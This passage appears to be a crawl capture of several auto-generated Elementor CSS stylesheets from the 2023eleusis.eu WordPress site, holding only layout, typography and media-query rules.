);line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-30838{justify-content:center;}#elementor-popup-modal-30838 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-30838 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-30838 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-30838 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230
body_size: 891
content:
.elementor-33380 .elementor-element.elementor-element-2a18a123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-33380 .elementor-element.elementor-element-58a670a0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33380 .elementor-element.elementor-element-58a670a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33380 .elementor-element.elementor-element-58a670a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-33f03579 img{width:100%;}.elementor-33380 .elementor-element.elementor-element-7e289b7{margin-top:0px;margin-bottom:20px;}.elementor-33380 .elementor-element.elementor-element-2a98e464 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33380 .elementor-element.elementor-element-af73b4c{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33380 .elementor-element.elementor-element-167f1c34 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:hover, .elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:hover svg, .elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-33f03579 img{max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-33f03579 */.elementor-33380 .elementor-element.elementor-element-33f03579 a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371
body_size: 898
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-24a3b7f{width:auto;max-width:auto;top:-40px;text-align:right;}body:not(.rtl) .elementor-43047 .elementor-element.elementor-element-24a3b7f{right:0px;}body.rtl .elementor-43047 .elementor-element.elementor-element-24a3b7f{left:0px;}.elementor-43047 .elementor-element.elementor-element-24a3b7f .elementor-heading-title{color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon{width:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon i{font-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-family:var( --e-global-typography-8e4797e-font-family ), Sans-serif;font-size:var( --e-global-typography-8e4797e-font-size );font-weight:var( --e-global-typography-8e4797e-font-weight );text-transform:var( --e-global-typography-8e4797e-text-transform );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-d82bdb9{text-align:center;}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-family:var( --e-global-typography-8a0f5f7-font-family ), Sans-serif;font-size:var( --e-global-typography-8a0f5f7-font-size );font-weight:var( --e-global-typography-8a0f5f7-font-weight );text-transform:var( --e-global-typography-8a0f5f7-text-transform );line-height:var( --e-global-typography-8a0f5f7-line-height );color:var( --e-global-color-secondary );}.elementor-43047 .elementor-element.elementor-element-7c342ab{text-align:center;}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-family:var( --e-global-typography-e465ba7-font-family ), Sans-serif;font-size:var( --e-global-typography-e465ba7-font-size );font-weight:var( --e-global-typography-e465ba7-font-weight );font-style:var( --e-global-typography-e465ba7-font-style );line-height:var( --e-global-typography-e465ba7-line-height );color:var( --e-global-color-text );}.elementor-43047 .elementor-element.elementor-element-f22e58e{--spacer-size:100px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-family:var( --e-global-typography-780c22a-font-family ), Sans-serif;font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}body.elementor-page-43047:not(.elementor-motion-effects-element-type-background), body.elementor-page-43047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}@media(max-width:1215px) and (min-width:768px){.elementor-43047 .elementor-element.elementor-element-ba7b418{width:100%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}/* Start custom CSS for theme-post-content, class: .elementor-element-d546090 */.elementor-43047 .elementor-element.elementor-element-d546090 .aligncenter {
    clear: both;
    display: block;
    margin-left: auto!important;
    margin-right: auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762
body_size: 694
content:
.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-6d966554{text-align:left;}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-8d37e87{text-align:left;}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-501ac3ec{text-align:left;}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}@media(min-width:768px){.elementor-30455 .elementor-element.elementor-element-65f7ab08{width:70%;}.elementor-30455 .elementor-element.elementor-element-1555ae45{width:30%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30433.css?ver=1763464860
body_size: 775
content:
.elementor-30433 .elementor-element.elementor-element-661279fb{margin-top:90px;margin-bottom:90px;}.elementor-30433 .elementor-element.elementor-element-7a315277{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-30433 .elementor-element.elementor-element-7a315277, .elementor-30433 .elementor-element.elementor-element-7a315277 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-209ca772 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-30433 .elementor-element.elementor-element-254e24fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-30433 .elementor-element.elementor-element-7a315277{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 